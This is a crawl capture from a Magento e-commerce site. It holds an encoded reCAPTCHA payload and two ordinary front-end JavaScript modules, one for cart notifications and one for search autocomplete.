DkcKfw4cVw5J4woBhG3XDthPCj8Ohw4rCqFsewpHCtV91w7PDghrDlQYzEyPClMKgw5bCrsKCwoxVw53DrgnCrsOKw7HCm2HCr1/[base64]/[base64]/DgMOSasOmOMKaO8KuwrcnTmEaQ190TEbDpCrDh03CvsKKwr/[base64]/Cik8UGGXDtUrDlCx5Om/[base64]/CpcK6FcKyw5t2w7nDqMO0w7NEM8OXPsOnw7bCkBNwKSPDr33CuVPDt8OMSMOfKnF4w5xcCGvCgcKlGcKfw68kwocNwq0awrrDk8K0wqHDp3s/HHLDgcOAw53Ds8O3wofDqDZ+wrpSw5jDvVbCqcObY8KRwqDDg8KcfMKzS18ZGsOvwozDvCbDpMOjF8Kmw7l4woMVwpfDqsOBw4DDmGfCvsK8LMOywp/CrsKJYsK1w7kqw74ww4htMMKAwoJkwq4aX03ClWzDkMOycMOZw77DgFbClCV/ai3DjMK5w73Dn8O7wqrCrMO2wrXCsSDCimdiwpVswpfCrsK0wr3DocKNw5fCjg3DpcOzBFFnTXVew63DmxLDjsK1ecO7CsO9w6zDisOnDcKvw7bCmlDCmMOVbsOtYArDjVMSwod/woAvd8OKw73CiTgnw5ZXNTZ9w4TCqW/Dm8KRBMOsw7/[base64]/DosKdEl5rw5FRwr9Gw7Qtw4FjHcOcCW/Dh8K7McO8KU1nwqDDli/[base64]/KcOsFMOAwoDDo1o+w6xLwpgMwrQnXsOCwol6w7BBwrYawqXCuMKWwqtcGyzDjsK3w4RUU8K4w6FGwqIJw5PDq1TCu14swpTDkcOdwrNTw7U/dMKuHcK2w7TDqAvCgl7DkUjDvsK3eMObdcKHNcKKAMOBw593w4rCoMO6w4bCucKHw6zDtMOXERQ7w4Ukd8KrK2rDqMOtXgrDs0gsC8KgO8OHKcK+w7lwwp8Aw6oawqdOXmNdez3DrSBNwqfDqcO5dCLDul/[base64]/Dm8OMNwrCiTXDvG8hYcKiw60jw6PDpHbCqMKdwo7DkcKqScOvwpNGwo/[base64]/CgMOIwoLCtQPDo2nDqMKMJMOSwp9DfMKiBMK0LT7CmsOOwpLDi0Vewr/DoMK/[base64]/CkkPChybDi8KsD082FybCrmASwpwIWy7CssKTYQQiF8Kzw5NJw6zDkW/DrMKaw41Xw4HDjsOVwro/C8OFwqJww6rDn8OefUzDlxrDsMOtwq1KfyXCoMObGSDDmMOZTsKlfgVXccK8wqLCocKxO3nDjMOAwpsEZEfDisOJFyvCvsKdBBvCu8K7w5BswpPDqFXDjW1xw7A+U8OQwrFHwrZGNMOmYWonc2sYUsOCbkIPbsOIw6kPXCLDtmTDpC4ZDW8aw6/CrsO7fsKTw4ZzQcO8woMATjzDj2LCv2x2wpZjw6zCth/CoMK0w6LDhSPCl0rCq2ocIsOpQcKmwqIMdF3Co8KEM8KEwoXCshEtw4/DjcKEISh5wr8XV8Kpw79uw5HDoy/Cp3nDnULDogUlw4deLQrCj0TDsMKzwodoazLDpcKQOQQOwpXDg8KLwpnDljpLKcKmwqtSw6U7HsOgEsO5f8KrwqQzPMOsAMKMdcKnwqLDjsKrHjcQci1qCQR6woltwrvDlMKiQ8OjSiPDqsK8TWM8dsOxBcO+w5/[base64]/[base64]/[base64]/[base64]/wot+BUh8NVDDph3Dt8O3FsOAw4Jbw59mUMORw5w0M8Orwo0BATjDmMK/QcO9w4zDgMOdwqfCvTXDrsOpwo93GcKAVcORYwvCpA/[base64]/wrXCuU7DgHLCjlVVWsOXWsOrwp5eFjjCh3V1w5dzwo7CgiVtwqnCpCDDlGYJem/DqT/DjhBAw7QXOsK9E8KEDn/DgsOsw4LDgMOGw7rCksOZLcKYOcOBw5hvw4vDnMKwwqc1woXDgcKqInrCrRcRwo/DvA3Cv2vChcKrwqcTwofCvXbCjQZHKMOow4rCmMOQOTHCkcOAw6Qmw5jCjh/CnMOXd8OVwoTDo8Kmw58NHMOQKsO4w5bDuyTChMOXwo3Ch3bDuRgNV8OmasKOc8K9w5M3wq/DtnQoNMOMwprCgW0ESMOIwpbCusO2HMKxw7vCgMOMw71/[base64]/Dnl7DrsOGOkHDhMObw7LCpSTDrlzDisOtDcOCWsOgf8KtwqIUw5V/[base64]/CncKxw6gxGsKJfUJUUzHDrcOVw6h6K0fDo8KbwppQO0BCwottDUDDsVLCiFkcwpnDq3XDpMOPK8KSw7Ruw5M2ZGYOdSt6wrXDvylIw4PClgXCkwNJbhnCu8O2QW7Cl8OVRsOZw5o3woXCkXQ8wpZBw4JywqHDtcOALmfDlMKqw5/DnmjDhsOtw4zCk8KgcMOLw6rDmSU3L8KXw69+G0M5woXDgCPDoicYL2HCiRbCum1QNsOOKB8lwrAjw5ZIwovCrzbDlSrCu8OKfE5iQsOdfw/[base64]/ChzfDm8OOwqIDw4zDmMK9B8KcJcOXKCXCqQI9w6vCscOfw5HDg8OqPsOyIj0/wop6X2bCkMOxwpdAwpPDhzPDnkXCi8OLWsOYw585w759dHfCkGvDqw5hcRfCrl3DpsKEBRbCgl1aw6LCnMOJwr7Ctk9iw6xtAEnCjQl9w5PDkcOnXsOxfwkjAQPClBbCssKjwo/Dk8Ozw5fDmMO1wolcw4nCn8O8QDwXwpJpwp3CvXTDhMOMw4R+YMOJw5U1B8KWw5RRw7IlJ0DDhcKuLcOqBsOjwonCqMOxw79QIXQgw6TCuzpETHrCnsOMOw0ywofDgcKkw7JBa8Osdk1IGcK6JsOSwr/DnsKtK8OXwrLDi8OtNMORYsOnXQtjwrAQbxABTcKIA1lwfCzClMKhw7AGazdXF8K3w67CuQU5fDZoD8Kbw4/[base64]/bHXDhMOaEMKxw6PCpS/DvHjChMKaw5rDmlp9SsOmw4HCiMO1ccOswoNkwo/DqsO1XsKKYMO/[base64]/DtsOYw7XCvsKwwoDDlMOqdj/Cq8KAPHYqBcK8wojChTwOYW8OLcKlDcK8YFXDlmPCpMOzbjnCvMKHaMO/[base64]/[base64]/w6c6VBh9w53CmyFfc2LDoVXCmsO/wrt1w7PDocOoXcO2wqEVwq/[base64]/aAYFB8O7dFUcwpHCqMOnfn4vw5xLw6/[base64]/CpVXDjcKZZRhdw70Bw64xIcKQw5HCssKrbHfCrsOFw4oDwqwOwpgjBhLCr8O2wq0VwpfCrSvCqhvCoMKsDcKYcH5pUygOw5nDpSFsw6bDvsK7w5nCtRRtdELCvcKgWMOVwrhnc1wrdcKiDMOXCARhcnTDo8OgTl9hwoRNwrA/RsKOw5zDrMOSLMKuwpkKSMOGw7/CkDvCq01SFXgLGsKtw41Iw5RdUQ4jw4PCtBTCo8KnfcKcamLCkcKQw6ksw7EJZsOEJ3rDi3/CtMKfwpdeWsO/WWIJw57CpcKqw5hCw6nDosKnVsO2CTZLwpZDLml7wrJZwqHDgAHDkHDDgMOYw7rCocKDWGnCn8KFQmsXw6DCigccwoAJcCpmw6rDtMOLw4zDvcOkZcOawp7CpcOhUsOHCsOqBcO3wph/UsODNcOMB8OKJTzCqkzDnjXCm8OsYkTChMOgfUHCqsOgGsKSFsKFG8O+w4LDkTXDpsO3wrQUEMKrTcORARo1eMO7w73DqMK/w746wpDDtyXCusOEPy/CgsKbeUI8w5LDhMKHwr0qwrHCtAvCqMOKw4lXwp3CkMKCP8KWw58gSx4zF27DnMKAM8K0wpzChm3Dq8KQwqnCksKpwpbDtHJ5OwHClS7Ckn4ICTRrw7E2dMK5SmRIw7PDuzXDjEvDmMKJLMKwwpQGc8OnwpbChjfDrQk6w5bCpMOiYChPw4/[base64]/w6bDgxQMwqhlW8KXwp7CkcKlSMOnw49Mw4zCo2EuRjUhEys9Y37DpcKLwq5GCVvDs8OgbQbDnj4VwrfDgsOcw53ClsKISkFZKBApE10KNwvDsMONfQIbw4/[base64]/[base64]/CvR4Mw4EDw6fDpA5QwqkyMlHCp8KiwofCsVHDjMOFwpYVTsK8TcKoaAkFwoPDqTHDt8KHUDBDYzE3Yg/CiQhiaUInw6MXcwdWUcKQwqgiwoTDhcKPw4fDrMOOXgcPwoXDgcOvTBlkw7HCh10OKcK/B2ZXaDTDq8OmwqvCicOHE8OBI14Bw4ZfUTjCgcOsRnzCr8O0B8KmVErClcKyA04YfsOVQ2/Cv8OkWMKTwrzCght4wqzConw4HcK2NMODe3kiw6/Dkxpmwqo1EhkiAFkPF8ORVUc6w5QYw7bCqgY7aBLCgCfCgsKkckEJw5d5wpt9McOIDkZmw7fDucKxw4wXw5fDuVHDocK0Izp/d2oTw4gbfcK+w6jDvh8/wrrCgxEOZBPDmMOgw6bCgMO0wpwMwo3DmyoVwqDCmsOFCsKDwoUOwrbDrAbDi8OtJhxBGcKVwps4VE8aw5QYGUNDGMKkNMK2w4bDp8OIUyJnPTISN8KQw41jwo9OM2TDjl53w6LDs10iw5w1w5bCh2o+cV/CvMO+w50ZN8OqwpXCjm/[base64]/ChhLDhU/[base64]/[base64]/DsKhwr3Dl8OjU1zCv1tvwrAQw5AzwpbDixYLck7DvMOJw5IIwr7DscOzw7xhVA5Mwo/DvcOlwqXDmsKywp08dsKhw4bDqcKSZcOBC8O6Ixd3GsOew4LCoFgAw7/DmnYrwolqw4vDsTVkfcKEGMK6TMOPQsO7w7UGL8O+JyHDl8OAG8KiwpMpVljDmsKWw5PDoWPDjUwEUl9iAH0IwrnDpFzDlU3DtsOgDWDCs1rCrjzDmwvCkcKzw6IGw6dDYkABwqnCmloJw4XDtsOpwqfDm0Aaw4PDtHElR1hXw6hxR8Ksw6/CqWXDgXjDl8Oiw6slwp9vX8OHw7jCuD8Uw7FZPgVCwpNdPSsyVHF5wphxcsKFEcKDJXY2XsKhRjvCs2XCpHTDiMKtwoXCtcK8woJOwrU1Y8OfV8O1AQQ/wp8CwrlHchvDhsOocVNlw5bCjmHCmHbDkljCjhrCpMKawp5ww7IOw6x+MRHColvDrw/DlsOzLzsTfcOaX0cMEUnDnUNtIHXChiNyKcOMw54YLhVKfzjDm8OGLBdcw73Dm1fDp8Orw7o1FUHDt8O6ASnDgyIQdcKgbGdpw7LDknDCucKXw5xFwr0xfMOrLnbCs8K8w5hPeUPCnsKOLC/Cl8KLUMODw43CsEgYw5LDvWB4w4QUO8OVaXbCkUbDii/CjMKHacKPwo0/CMO2DsOPW8KFCMKCX1zCrztFTsKibcKmSCE3wojDpcOUwp4KH8OOSHDDp8O5w4DDsGxoa8Krwpluw5B/[base64]/Dj3wEwrMrZMOdaShfYsO4wqp9dgPCgmjDkSDCrynCiDdwwqwGwp/DmAXCtgwzwoNKwoHCqUTDt8OWRH/CvQ7CmMOJwrvCo8ONN2vClMKsw7wtwofCuMK4w63DrCZkNDYIw7d2wrwYMyHCoiAhw5LDssOZNTwnOcK5wqnDs0gawrIhVcOjw41PZGjDrijDo8OSScOVdXQxScKrw6Qxw5nCgzgzV2c9WTFqw7TDp08dwoUMwp5bEG/DnMOzwqnCkSgUNcKwPMKtwokpP2VQw6lKEMKnJ8OuV0hwLwfDvsKCwo/CrMKwf8OXw7rCiikDwr7DlcKXR8K5w4tvwprCnz0Zwp/DrcOYbsO4EMK2woHCq8KLC8Ofw61aw7bDicOUdz4Vw6nDhlttwp9YPUAewrDDnhDClHzDj8OtJzzDicOUWW9JQ3gqwqs6dQU8ZsKgbFZQTEoEA005P8OVb8OUS8KZGMKMwpINRMOWKcOlbk/Do8OfHRLCuDHDjMO1LcOTSUN6XsK7YizCkcOKeMOVw79tbMOBdUHCqlIwWMK4wpLDg0/DvcKAVyAIJ1PCmz9/[base64]/DmMK+LcOzw6LCp8KQwpDCpMK3wrs6woEjFi1oM8K0w67DmsOyAFV/EkZHw4kjATDCvsOYIMORw4fCh8Oow5fDgcOhGsO6MADDvcKtE8OIQAbDi8KTwoBxwpDDusOPw7TDozHCj37Dv8KaRS7DpXfDpXd5wqLCksOqw5o2wpzCl8K8FsK4wpPCtMKHwqhyd8Ktw5zDj0TDllrCrQbDlRrCusONf8KXwqzDrsOqwo/[base64]/DiTE7w4/Cp8Keb8Ojw4FcA8KtwpLCq8KJwqYOw73Dg8O3w4rDncK9dsKJTirCo8Kaw4/[base64]/[base64]/CkcKlwqbCtcK9w4YKRsO1wozClhvCgFTCpUHCmX9Swp9MwrTDrDrDjwQaHMKAb8KXwrtjw5ZWPBrCnQdmwoByAMKSMggYw54vwrFzwqFKw6/DjsOaw4rDqsKCwoZ5w5Mjw4rDs8O0eALCpcKAasOLwo4QF8KoWFgtw5hewpvCj8KnKSRewoITworCsmtCw5BGPh4AO8KRJFTCk8O/wp7Ct0DCpjBnfyUdYsKTaMOXw6PDgHhYawHCh8OBE8OJcG90FSlYw53CqmI0P3UIw4DDhsOew7MPwr3Cu1gCRSMDwqzConQ5wr7Dr8KRw7cFw6xxIX7CqsKUfsOJw78CAsKHw69tQj/DjsOGecOlZ8OtdhfCm3XDngXDtjvCqcKlHsOiHMOODGzDqD3DpSrDssOBwo3Ds8ODw78ECsOww7haci/DjFTChEfCjFHDjSUfcVfDrcOEw5bDhcKxwqDChm1YY17Ct31Ef8K/w5TCr8KAw4bCgD/DkTAnd0wUC3tlQHnDgFbCi8Ktw4zCj8KoJMO/wprDmsO/Vk3DkWbDiV/Dn8O4f8OBwpbDisKvw7PDrsKRKzxBwoZPwoLDuXkowqTCp8O/w5chw61kwprCpcK7VQzDnWvDh8O8wq81w4c5R8KbwoLCvhLDlsOSw6DCgsOYQiPCrsONw6LCknTCoMKmVTfChnQPwpDClMONwodkPsOrw73DkDtJwqAmw47CncOkN8OhNj7DksOyRiXCrlwVwp/[base64]/[base64]/NcKgw6hYw69eQ8OwBD9CwpzDm8KLw53CoMKVbks3AMO4XcKJw6fDjsOtf8KdOMKSwqBdO8K/N8O+A8ORGMOrU8OBwoHCsANjw6F+dMKpXHcHHcKewr/DikDCmCx/w6rCrXTCg8Kww5rDqnLCsMOGwr3Cs8KUZsOySBzCjsOzcMKqCQxbUW5waSDCjGNbw7HCiXnDv3LCo8OACsO1X20GD07DscKJw4kHKSLDgMOZw7bDgMK5w6YqL8Oxwr8QSMK9LMOgBcOvw57Dt8OtHnDClmBiSGZEwqoPe8KXaQdfcMKewq/CjsOQwqdMOcOUw7vDpwk9w5/[base64]/TcOzwo9hw4fCq8KtGsKhbXnCssKtw47DisKbcMOMPsOZw5w1wrEaSE48wpLDi8O9woXCmzTDtsOAw71kw6XDv27CnURUIcOKwq3DjT9ScmrCnENpQsK1PcKUDMKZGXTDmzlXw6vCicKmEQzCgzEudMO/[base64]/Ct8O5w4PDr0FgwoVXwpzCjQjCrDN4D8K/w6nDkcOdwqFxMDDDggLDg8OKwppjw7lmwrR1w5glwok3JRfCgTgGcykmIcKnQXvDiMOiJEjCoDIKM292w5hdw5fCug0BwqwTKTzCrQtgw6vDmQlzw4fDlGnDq24DBsOHw7/[base64]/Dkz/DhV/Dr8KqW8Ozw4zDgzDClCcYw5cw\x22],null,[\x22conf\x22,null,\x226LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ygl.co.il:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dllrZCfL91iHSj9zlhrb9Nsl/aAIevr415EYjsh2w14\\u003d\x22,0,0,null,1,1768828172127,0,0,[93,4,96],null,[140,87,97,198],\x22RC-dj_iVSehxmp5gg\x22,null,null,null,null,null,\x220dAFcWeA7WWrViiLLal62bgXaiS7gu4P1CedlqhxUG67zrcztwCYJoECI8Nz-m-iP3if78htGJpG1AJijVsvYiMPcskLEXaCzZEg\x22,1768910972104]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/MageWorkshop_ShoppingCartNotifications/js/catalog-add-to-cart-mixin.js
body_size: 323
content:
/*
 * Copyright (c) MageWorkshop. All rights reserved.
 * This source file is subject to the MageWorkshop License https://mageworkshop.com/terms-of-service
 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

define([
    // Need to initialize tabs and all containers first!
    'jquery',
], function ($) {
    'use strict';

    return function () {
        if (typeof window.mageWorkshop !== 'undefined' &&
            typeof window.mageWorkshop.shoppingCartNotifications !== 'undefined' &&
            window.mageWorkshop.shoppingCartNotifications.loaderEnabled
        ) {
            $.widget('mage.catalogAddToCart', $.mage.catalogAddToCart, {
                options: {
                    processStart: 'processStart',
                    processStop: 'processStop',
                },
            });
        }
    };
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Mirasvit_SearchAutocomplete/js/autocomplete.js
body_size: 3081
content:
define([
    'jquery',
    'ko',
    'underscore',
    'mage/translate',
    'Magento_Catalog/js/price-utils',
    'Mirasvit_Search/js/highlight',
    'Magento_Customer/js/customer-data',
    'Magento_Catalog/js/catalog-add-to-cart'
], function ($, ko, _, $t, priceUtils, highlight, customerData) {

    var Autocomplete = function (input) {
        this.$input = $(input);
        this.$cat = $('[name=cat]', this.$input.closest('form'));
        this.isVisible = false;
        this.isShowAll = true;
        this.loading = false;
        this.config = [];
        this.result = false
    };

    Autocomplete.prototype = {
        placeholderSelector:      '.mst-searchautocomplete__autocomplete',
        wrapperSelector:          '.mst-searchautocomplete__wrapper',
        additionalColumnSelector: 'mst-2-cols',
        model:                    null,

        init: function (config) {
            this.config = _.defaults(config, this.defaults);
            window.priceFormat = this.config.priceFormat;
            this.doSearch = _.debounce(this._doSearch, this.config.delay);

            this.$input.after($('#searchAutocompletePlaceholder').html());

            this.xhr = null;

            this.$input.on("keyup", function (event) {
                this.clickHandler(event)
            }.bind(this));

            this.$input.on("focus", function (event) {
                event.stopPropagation();
                this.clickHandler(event)
            }.bind(this));

            this.$input.on("input", function () {
                this.inputHandler()
            }.bind(this));

            $(document).on("click", function (event) {
                event.stopPropagation();
                this.clickHandler(event);
            }.bind(this));

            $('.mst-searchautocomplete__close').on("click", function (event) {
                event.stopPropagation();
                this.clickHandler(event);
            }.bind(this));

            ko.bindingHandlers.highlight = {
                init: function (element, valueAccessor, allBindings, viewModel, bindingContext) {
                    highlight(element, bindingContext.$parents[2].result().query, 'mst-searchautocomplete__highlight');
                }
            };

            ko.bindingHandlers.processStockStatus = {
                init: function (element, valueAccessor, allBindings, viewModel, bindingContext) {
                    var value = $(element).text();
                    if (value == 2) {
                        value = $t('In stock');
                        $(element).addClass('inStock');
                    } else {
                        value = $t('Out Of Stock');
                        $(element).addClass('outOfStock');
                    }

                    $(element).text(value);
                }
            };
        },

        clickHandler: function (event) {
            if (!event || event.type == 'focus') {
                if (event.target.value.length >= this.config.minSearchLength) {
                    this.setActiveState(true);
                }
                this.ensurePosition();
                if (this.result) {
                    this.setActiveState(true);
                    setInterval(function () {
                        this.ensurePosition();
                    }.bind(this), 10);
                } else {
                    this.result = this.search();
                    if (this.result) {
                        this.setActiveState(true);
                        this.ensurePosition();
                    }
                }
            } else {
                if (event.keyCode === 13) {
                    $(event.target).closest('form').submit();
                    return true;
                }

                if ($(event.target)[0] == $('label[data-role=minisearch-label]')[0]) {
                    if ($('body').hasClass('searchautocomplete__active')) {
                        this.setActiveState(false);
                        return false;
                    } else {
                        this.setActiveState(true);
                        return true;
                    }
                }

                if ($(event.target)[0] != this.$input[0] && !$(event.target).closest(this.$placeholder()).length) {
                    this.setActiveState(false);
                    return false;
                }

                if ($(event.target).hasClass('mst-searchautocomplete__close')) {
                    this.setActiveState(false);
                    return false;
                }

            }
        },

        setActiveState: function (isActive) {
            $('body').toggleClass('searchautocomplete__active', isActive);
            this.$input.toggleClass('searchautocomplete__active', isActive);
            this.$placeholder().toggleClass('_active', isActive);

            //magento minisearch
            $(this.$input[0].form).toggleClass('active', isActive);
            $(this.$input[0].labels).each(function (key, label) {
                $(label).toggleClass('active', isActive);
            });
        },

        inputHandler: function () {
            $('body').addClass('searchautocomplete__active');

            this.result = this.search();

            setTimeout(function () {
                if (this.result) {
                    this.$placeholder().addClass('_active');
                    this.ensurePosition();
                } else {
                    this.$placeholder().removeClass('_active');
                }
            }.bind(this), 200);

            this.ensurePosition();
        },

        $spinner: function () {
            return this.$placeholder().find(".mst-searchautocomplete__spinner");
        },

        search: function () {
            if ($(this.$input).val().length > 0) {
                $('.actions .action.search').prop('disabled', false);
            }

            this.ensurePosition();

            this.$input.off("keydown");
            this.$input.off("blur");

            if (this.xhr != null) {
                this.xhr.abort();
                this.xhr = null;
            }

            if (this.$input.val().length >= this.config.minSearchLength) {
                this.doSearch(this.$input.val());
            } else {
                this.$placeholder().removeClass(this.additionalColumnSelector);
                return this.doPopular();
            }

            return true;
        },

        _doSearch: function (query) {
            this.isVisible = true;

            this.$spinner().show();

            this.xhr = $.ajax({
                url:      this.config.url,
                dataType: 'json',
                type:     'GET',
                data:     {
                    q:        query,
                    store_id: this.config.storeId,
                    cat:      this.$cat.val(),
                    currency: this.config.currency
                },
                success:  function (data) {
                    this.processApplyBinding(data);

                    this.$spinner().hide();
                }.bind(this)
            });
        },

        viewModel: function (data) {
            if (this.model === null) {
                this.model = {
                    result:  ko.observable({}),
                    config:  this.config,
                    loading: ko.observable(false),

                    onMouseOver: function (item, event) {
                        $(event.currentTarget).addClass('_active');
                    }.bind(this),

                    onMouseOut: function (item, event) {
                        $(event.currentTarget).removeClass('_active');
                    }.bind(this),

                    afterRender: function (el) {
                        $(el).catalogAddToCart({});
                    }.bind(this),

                    onClick: function (item, event) {
                        if (event.button === 0) { // left click
                            event.preventDefault();

                            if ($(event.target).closest('.tocart').length || $(event.target).closest('.mst__add_to_cart').length) {
                                return this.processAddToCart(event);
                            }

                            if (event.target.nodeName === 'A'
                                || event.target.nodeName === 'IMG'
                                || event.target.nodeName === 'LI'
                                || event.target.nodeName === 'SPAN'
                                || event.target.nodeName === 'DIV') {

                                this.enter(item);
                            }
                        }
                    }.bind(this),

                    onSubmit: function (item, event) {
                    }.bind(this),

                    bindPrice: function (item, event) {
                        return true;
                    }.bind(this)
                };
            }

            this.model.loading(this.loading);
            this.model.result(data);
            this.model.result().isShowAll = this.isShowAll;

            let form_key = '';
            try {
                form_key = document.cookie.match('(^|;) ?form_key=([^;]*)(;|$)')[2];
            } catch (error) {
                form_key = document.cookie.match('(^|;) ?form_key=([^;]*)(;|$)');
            }

            this.model.form_key = form_key;

            return this.model;
        },

        enter: function (item) {
            if (item.url) {
                window.location.href = item.url;
            } else {
                this.pasteToSearchString(item.query);
            }
        },

        pasteToSearchString: function (searchTerm) {
            this.$input.val(searchTerm);
            this.search();
        },

        doPopular: function () {
            this.$spinner().hide();
            if (this.config.popularSearches.length) {
                this.processApplyBinding(this._showQueries(this.config.popularSearches));

                return true;
            }

            return false;
        },

        processApplyBinding: function (data) {
            if (this.model === null) {
                if (this.$wrapper().length > 0) {
                    if (!!ko.dataFor(this.$wrapper())) {
                        ko.cleanNode(this.$wrapper());
                    }
                }

                this.$wrapper().remove();
                const wrapper = $('#searchAutocompleteWrapper').html();

                this.$placeholder().append(wrapper);

                this.viewModel(data);

                ko.applyBindings(this.model, this.$wrapper()[0]);
            }

            this.viewModel(data)

            if (this.config.layout === '2columns' && Object.keys(data.indexes).length > 1) {
                const result = {};
                data.indexes.forEach(function (index) {
                    if (index.items.length > 0) {
                        result[index.identifier] = index.items.length;
                    }
                });

                if (Object.keys(result).length > 1 && typeof result.magento_catalog_product != 'undefined') {
                    this.$placeholder().addClass(this.additionalColumnSelector);
                } else {
                    this.$placeholder().removeClass(this.additionalColumnSelector);
                }
            }

            this.ensurePosition();
        },

        $placeholder: function () {
            return $(this.$input.next(this.placeholderSelector));
        },

        $wrapper: function () {
            return $(this.$input.next(this.placeholderSelector).find(this.wrapperSelector));
        },

        _showQueries: function (data) {
            let self = this;
            let queries = data;
            let items = [];
            let item;
            let result, index;

            _.each(queries, function (query, idx) {
                item = {};
                item.query = query;
                item.enter = function () {
                    self.query = query;
                };

                items.push(item);
            }, this);

            result = {
                totalItems: items.length,
                noResults:  items.length === 0,
                query:      this.$input.val(),
                indexes:    []
            };

            index = {
                totalItems:   items.length,
                isShowTotals: false,
                items:        items,
                identifier:   'popular',
                title:        this.config.popularTitle
            };

            result.indexes.push(index);

            return result;
        },

        processAddToCart: function (event) {
            let linkToCart = $(event.target).parent('.mst__add_to_cart').attr('_href');
            if (this.config.isAjaxCartButton) {
                this.xhr = $.ajax({
                    url:      linkToCart,
                    dataType: 'json',
                    type:     'GET',
                    success:  function (data) {
                        let message = '<div class="to_cart_message ' + (data.success ? 'success' : 'error') + '">' + data.message + '</div>';
                        this.reloadCart();
                        $(event.target).closest('.to-cart').parent().prepend(message);
                        setTimeout(function () {
                            $(event.target).closest('.to-cart').parent().find('.to_cart_message').remove();
                        }, 5000);
                    }.bind(this)
                });
            } else {
                $(event.target).closest('.mst__add_to_cart').attr('href', linkToCart).trigger('click');
            }

            return false;
        },

        reloadCart: function () {
            var form = $('form#form-validate');
            $.ajax({
                url:     form.attr('action'),
                data:    form.serialize(),
                success: function (res) {
                    var parsedResponse = $.parseHTML(res);
                    var result = $(parsedResponse).find("#form-validate");
                    var sections = ['cart'];
                    $("#form-validate").replaceWith(result);
                    customerData.reload(sections, true);

                }
            });
        },

        ensurePosition: function () {
            var position = this.$input.position();
            var width = this.$placeholder().outerWidth();
            var left = position.left + parseInt(this.$input.css('marginLeft'), 10) + this.$input.outerWidth() - width;
            var top = position.top + parseInt(this.$input.css('marginTop'), 10);

            this.$placeholder()
                .css('top', this.$input.outerHeight() - 1 + top)
                .css('left', left)
                .css('width', this.$input.outerWidth());
        }
    };

    return Autocomplete;
});